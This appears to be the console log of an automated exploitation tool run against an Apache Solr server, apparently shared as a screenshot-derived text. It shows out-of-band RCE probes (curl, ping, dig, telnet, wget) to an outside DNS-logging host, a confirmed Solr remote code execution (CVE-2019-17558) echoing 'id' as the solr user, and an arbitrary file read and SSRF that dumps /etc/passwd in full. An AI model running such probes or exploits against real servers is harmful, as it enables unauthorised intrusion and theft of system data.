 [13:18:22] [INFO] [+] It takes a while to get DNS logged
[13:18:23] [INFO] [+] testing :curl grypnd.dnslog.cn
[13:18:51] [INFO] [+] testing :ping grypnd.dnslog.cn
[13:19:19] [INFO] [+] testing :dig grypnd.dnslog.cn
[13:19:47] [INFO] [+] testing :telnet grypnd.dnslog.cn
[13:20:16] [INFO] [+] testing :wget http://grypnd.dnslog.cn
[13:20:51] [WARNING] [+] Apache Solr RCE (CVE-2019-17558)
[13:20:51] [WARNING] [+] detected id echo :uid=8983(solr) gid=8983(solr) groups
[13:20:55] [WARNING] [+] Apache Solr RemoteStreaming Arbitrary File Reading and SSRF
[13:20:55] [WARNING] [+] dumping /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
solr:x:8983:8983::/home/solr: